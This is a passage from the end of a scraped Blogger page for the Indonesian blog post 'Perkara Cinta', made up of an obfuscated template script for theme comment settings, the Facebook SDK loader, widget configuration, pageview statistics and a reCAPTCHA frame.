C\x5F\x30\x78\x34\x39\x38\x65\x31\x38\x7C\x5F\x30\x78\x34\x63\x65\x63\x65\x64\x7C\x5F\x30\x78\x31\x37\x39\x30\x62\x31\x7C\x5F\x30\x78\x32\x62\x61\x62\x61\x32\x7C\x5F\x30\x78\x32\x36\x61\x32\x65\x34\x7C\x5F\x30\x78\x31\x34\x32\x32\x66\x62\x7C\x5F\x30\x78\x32\x34\x61\x39\x33\x64\x7C\x5F\x30\x78\x33\x66\x35\x30\x36\x34\x7C\x5F\x30\x78\x31\x37\x35\x31\x32\x33\x7C\x5F\x30\x78\x35\x65\x36\x36\x36\x62\x7C\x5F\x30\x78\x31\x33\x66\x30\x63\x39\x7C\x5F\x30\x78\x63\x65\x32\x33\x65\x38\x7C\x5F\x30\x78\x63\x33\x35\x32\x36\x63\x7C\x5F\x30\x78\x38\x35\x38\x65\x33\x61\x7C\x5F\x30\x78\x34\x32\x64\x34\x38\x66\x7C\x5F\x30\x78\x31\x31\x63\x63\x39\x37\x7C\x5F\x30\x78\x32\x31\x64\x31\x62\x63\x7C\x5F\x30\x78\x32\x35\x37\x64\x61\x30\x7C\x5F\x30\x78\x34\x62\x31\x62\x66\x34\x7C\x5F\x30\x78\x35\x61\x62\x66\x30\x33\x7C\x5F\x30\x78\x33\x32\x62\x33\x62\x35\x7C\x5F\x30\x78\x32\x34\x65\x34\x31\x61\x7C\x5F\x30\x78\x39\x39\x33\x65\x63\x64\x7C\x5F\x30\x78\x31\x66\x30\x37\x37\x34\x7C\x63\x6F\x6D\x6D\x65\x6E\x74\x73\x53\x79\x73\x74\x65\x6D\x7C\x5F\x30\x78\x32\x62\x35\x31\x35\x61\x7C\x64\x69\x73\x71\x75\x73\x5F\x62\x6C\x6F\x67\x67\x65\x72\x5F\x63\x75\x72\x72\x65\x6E\x74\x5F\x75\x72\x6C\x7C\x6C\x6F\x63\x61\x74\x69\x6F\x6E\x7C\x5F\x30\x78\x33\x39\x65\x31\x37\x31\x7C\x5F\x30\x78\x63\x37\x66\x38\x65\x30\x7C\x5F\x30\x78\x37\x37\x35\x64\x61\x65\x7C\x5F\x30\x78\x35\x63\x34\x39\x36\x66\x7C\x5F\x30\x78\x34\x31\x38\x33\x36\x63\x7C\x5F\x30\x78\x33\x31\x36\x35\x66\x64\x7C\x5F\x30\x78\x34\x63\x32\x64\x61\x36\x7C\x64\x69\x73\x71\x75\x73\x53\x68\x6F\x72\x74\x6E\x61\x6D\x65\x7C\x5F\x30\x78\x32\x61\x37\x61\x65\x34\x7C\x5F\x30\x78\x62\x31\x62\x35\x39\x33\x7C\x5F\x30\x78\x32\x34\x32\x61\x62\x61\x7C\x5F\x30\x78\x37\x34\x30\x64\x39\x39\x7C\x5F\x30\x78\x37\x38\x61\x66\x61\x35\x7C\x5F\x30\x78\x65\x62\x33\x66\x66\x65\x7C\x5F\x30\x78\x35\x37\x64\x65\x30\x64\x7C\x5F\x30\x78\x31\x36\x65\x32\x63\x38\x7C\x5F\x30\x78\x32\x31\x63\x35\x34\x62\x7C\x5F\x30\x78\x31\x64\x64\x38\x62\x34\x7C\x5F\x30\x78\x31\x66\x33\x32\x35\x64\x7C\x5F\x30\x78\x32\x33\x66\x34\x31\x33\x7C\x5F\x30\x78\x31\x64\x62\x63\x32\x62\x7C\x5F\x30\x78\x63\x38\x63\x30\x34\x32\x7C\x5F\x30\x78\x37\x35\x33\x63\x35\x30\x7C\x73\x70\x6C\x69\x74","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function(_0x8d02x1,_0x8d02x2,_0x8d02x3,_0x8d02x4,_0x8d02x5,_0x8d02x6){_0x8d02x5= function(_0x8d02x3){return (_0x8d02x3< _0x8d02x2?_w2tobfus514616161[4]:_0x8d02x5(parseInt(_0x8d02x3/ _0x8d02x2)))+ ((_0x8d02x3= _0x8d02x3% _0x8d02x2)> 35?String[_w2tobfus514616161[5]](_0x8d02x3+ 29):_0x8d02x3.toString(36))};if(!_w2tobfus514616161[4][_w2tobfus514616161[6]](/^/,String)){while(_0x8d02x3--){_0x8d02x6[_0x8d02x5(_0x8d02x3)]= _0x8d02x4[_0x8d02x3]|| _0x8d02x5(_0x8d02x3)};_0x8d02x4= [function(_0x8d02x5){return _0x8d02x6[_0x8d02x5]}];_0x8d02x5= function(){return _w2tobfus514616161[7]};_0x8d02x3= 1};while(_0x8d02x3--){if(_0x8d02x4[_0x8d02x3]){_0x8d02x1= _0x8d02x1[_w2tobfus514616161[6]]( new RegExp(_w2tobfus514616161[8]+ _0x8d02x5(_0x8d02x3)+ _w2tobfus514616161[8],_w2tobfus514616161[9]),_0x8d02x4[_0x8d02x3])}};return _0x8d02x1}(_w2tobfus514616161[0],62,1226,_w2tobfus514616161[3][_w2tobfus514616161[2]](_w2tobfus514616161[1]),0,{}))
//]]>
</script>
<!-- Facebook SDK -->
<script type='text/javascript'>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = 'https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v3.0';
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<!-- Overlay and Back To Top -->
<div class='back-top' title='Back to Top'></div>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY5D2QYKd_-MEqP8pj41B_iRNLMbtg:1768423020944';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d1032606585765092990','//www.tsaputrasakti.com/2020/02/perkara-cinta.html','1032606585765092990');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '1032606585765092990', 'title': 'PULANG KE KATA', 'url': 'http://www.tsaputrasakti.com/2020/02/perkara-cinta.html', 'canonicalUrl': 'http://www.tsaputrasakti.com/2020/02/perkara-cinta.html', 'homepageUrl': 'http://www.tsaputrasakti.com/', 'searchUrl': 'http://www.tsaputrasakti.com/search', 'canonicalHomepageUrl': 'http://www.tsaputrasakti.com/', 'blogspotFaviconUrl': 'http://www.tsaputrasakti.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': false, 'feedLinks': '\n', 'meTag': '', 'adsenseClientId': 'ca-pub-2291827754448324', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/0986fae69b86b3aa', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '6546422053772779960', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg0RtIbxvm9gHaBpWkDvQY9fNsXN292nlQZCoXEA3qXTKYD5Wm6-T4s9o0cSnfS7XLBtNxPjHCkDJqROqZ8943U4PJwmHx8bEobM8oLWBShswGZ2Wk2BPeQZga2rvLJQH-9fO64cjvsSzY/s72-c/15mag-poem-image1-jumbo.png', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg0RtIbxvm9gHaBpWkDvQY9fNsXN292nlQZCoXEA3qXTKYD5Wm6-T4s9o0cSnfS7XLBtNxPjHCkDJqROqZ8943U4PJwmHx8bEobM8oLWBShswGZ2Wk2BPeQZga2rvLJQH-9fO64cjvsSzY/s640/15mag-poem-image1-jumbo.png', 'pageName': 'Perkara Cinta', 'pageTitle': 'PULANG KE KATA: Perkara Cinta'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': true, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Perkara Cinta', 'description': ' Saat masih duduk di bangku sekolah, aku selalu bertanya-tanya seperti apa rasanya jatuh cinta. Saat itu yang kutahu hanya sebatas rasa nafs...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg0RtIbxvm9gHaBpWkDvQY9fNsXN292nlQZCoXEA3qXTKYD5Wm6-T4s9o0cSnfS7XLBtNxPjHCkDJqROqZ8943U4PJwmHx8bEobM8oLWBShswGZ2Wk2BPeQZga2rvLJQH-9fO64cjvsSzY/s640/15mag-poem-image1-jumbo.png', 'url': 'http://www.tsaputrasakti.com/2020/02/perkara-cinta.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 6546422053772779960}}, {'name': 'widgets', 'data': [{'title': 'Boxed Version', 'type': 'LinkList', 'sectionId': 'sora-panel', 'id': 'LinkList70'}, {'title': 'Default Variables', 'type': 'LinkList', 'sectionId': 'sora-panel', 'id': 'LinkList71'}, {'title': 'PULANG KE KATA (Header)', 'type': 'Header', 'sectionId': 'main-logo', 'id': 'Header1'}, {'title': 'Link List', 'type': 'LinkList', 'sectionId': 'main-menu', 'id': 'LinkList74'}, {'title': 'PULANG KE KATA', 'type': 'Image', 'sectionId': 'main-intro', 'id': 'Image1'}, {'title': 'Blog Posts', 'type': 'Blog', 'sectionId': 'main', 'id': 'Blog1', 'posts': [{'id': '6546422053772779960', 'title': 'Perkara Cinta', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg0RtIbxvm9gHaBpWkDvQY9fNsXN292nlQZCoXEA3qXTKYD5Wm6-T4s9o0cSnfS7XLBtNxPjHCkDJqROqZ8943U4PJwmHx8bEobM8oLWBShswGZ2Wk2BPeQZga2rvLJQH-9fO64cjvsSzY/s640/15mag-poem-image1-jumbo.png', 'showInlineAds': true}], 'headerByline': {'regionName': 'header1', 'items': [{'name': 'timestamp', 'label': ''}]}, 'footerBylines': [{'regionName': 'footer1', 'items': [{'name': 'labels', 'label': 'Tags'}, {'name': 'share', 'label': ''}, {'name': 'comments', 'label': 'Comments'}]}, {'regionName': 'footer3', 'items': [{'name': 'location', 'label': 'Location:'}]}], 'allBylineItems': [{'name': 'timestamp', 'label': ''}, {'name': 'labels', 'label': 'Tags'}, {'name': 'share', 'label': ''}, {'name': 'comments', 'label': 'Comments'}, {'name': 'location', 'label': 'Location:'}]}, {'title': 'Get Connected with Me', 'type': 'LinkList', 'sectionId': 'social-widget', 'id': 'LinkList75'}, {'title': 'Halo!', 'type': 'Text', 'sectionId': 'sidebar1', 'id': 'Text1'}, {'title': 'Popular Posts', 'type': 'PopularPosts', 'sectionId': 'sidebar1', 'id': 'PopularPosts1', 'posts': [{'title': 'Dua Sosok di Dalam Bar', 'id': 1290155624482093928}, {'title': '[74] At Night I Become A Monster (\u3088\u308b\u306e\u3070\u3051\u3082\u306e) - Book Review', 'id': 1102138378474341212}, {'title': '[57] Mariposa: Kisah SMA yang Cinta Melulu', 'id': 3696363111002230476}, {'title': '[19] Kumpulan Cerpen Teenlit: 11 Jejak Cinta by Charon, Clio Freya, dkk.', 'id': 753638536616479453}, {'title': '[78] Fotografer Memori: Ketika Hidupmu Hanya Tersisa dalam Satu Foto', 'id': 4926989081702810314}]}, {'type': 'AdSense', 'sectionId': 'sidebar1', 'id': 'AdSense1'}, {'title': 'Pageviews', 'type': 'Stats', 'sectionId': 'sidebar1', 'id': 'Stats1'}, {'title': 'Google Friend Connect', 'type': 'Followers', 'sectionId': 'sidebar1', 'id': 'Followers1'}, {'type': 'AdSense', 'sectionId': 'sidebar1', 'id': 'AdSense2'}, {'title': 'Navbar', 'type': 'Navbar', 'sectionId': 'sidebar1', 'id': 'Navbar1'}, {'title': 'Footer Menu Widget', 'type': 'LinkList', 'sectionId': 'menu-footer', 'id': 'LinkList76'}]}]);
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList70', 'sora-panel', document.getElementById('LinkList70'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList71', 'sora-panel', document.getElementById('LinkList71'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'main-logo', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList74', 'main-menu', document.getElementById('LinkList74'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'main-intro', document.getElementById('Image1'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/2485970545-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList75', 'social-widget', document.getElementById('LinkList75'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text1', 'sidebar1', document.getElementById('Text1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar1', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense1', 'sidebar1', document.getElementById('AdSense1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_StatsView', new _WidgetInfo('Stats1', 'sidebar1', document.getElementById('Stats1'), {'title': 'Pageviews', 'showGraphicalCounter': true, 'showAnimatedCounter': true, 'showSparkline': true, 'statsUrl': '//www.tsaputrasakti.com/b/stats?style\x3dBLACK_TRANSPARENT\x26timeRange\x3dALL_TIME\x26token\x3dAPq4FmBv2Bmju7ehO2c_YAX8tBSGA29PAyhHuL6WXYNDBDF1oaRBL4GX0FO8HAh_Lb_KlCbHfGRZkemsxJOVUy_TqYh3wpYMIg'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FollowersView', new _WidgetInfo('Followers1', 'sidebar1', document.getElementById('Followers1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense2', 'sidebar1', document.getElementById('AdSense2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'sidebar1', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList76', 'menu-footer', document.getElementById('LinkList76'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.tsaputrasakti.com/b/stats?style=BLACK_TRANSPARENT&timeRange=ALL_TIME&token=APq4FmBv2Bmju7ehO2c_YAX8tBSGA29PAyhHuL6WXYNDBDF1oaRBL4GX0FO8HAh_Lb_KlCbHfGRZkemsxJOVUy_TqYh3wpYMIg
body_size: 266
content:
{"total":315745,"sparklineOptions":{"backgroundColor":{"fillOpacity":0.1,"fill":"#000000"},"series":[{"areaOpacity":0.3,"color":"#202020"}]},"sparklineData":[[0,43],[1,71],[2,56],[3,27],[4,42],[5,24],[6,31],[7,44],[8,30],[9,27],[10,34],[11,53],[12,39],[13,38],[14,23],[15,27],[16,28],[17,41],[18,38],[19,32],[20,96],[21,36],[22,58],[23,43],[24,45],[25,78],[26,94],[27,48],[28,55],[29,42]],"nextTickMs":600000}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="0hbyF2gKp8cbYjXnJrdhpQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768423025609');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>